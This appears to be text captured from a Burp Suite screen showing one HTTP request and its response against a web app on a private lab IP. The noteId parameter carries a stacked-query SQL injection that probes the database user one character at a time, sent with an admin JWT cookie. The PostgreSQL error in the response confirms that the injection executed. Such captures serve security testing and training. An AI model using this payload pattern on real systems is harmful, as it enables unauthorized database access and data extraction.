 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
8dcbc3e7-529e-45c9-a225-0bf029927028'%3b+(SELECT+CAST(ASCII(SUBSTRING(current_user,1,1))+AS+integer))%3b+-
-+ HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzk3N
TQsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.UM
Hkqt7_6TNmu_2oAoybklpFZAFABT3RdNuGC3ClKBo
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 362
8 Date: Sat, 20 Sep 2025 03:29:22 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '8dcbc3e7-529e-45c9-a225-0bf
029927028'; (SELECT CAST(ASCII(SUBSTRING(current_user,1,1)) AS integer)); -- ';]; A result was return
ed when none was expected.; nested exception is org.postgresql.util.PSQLException: A result was retur
ned when none was expected."
}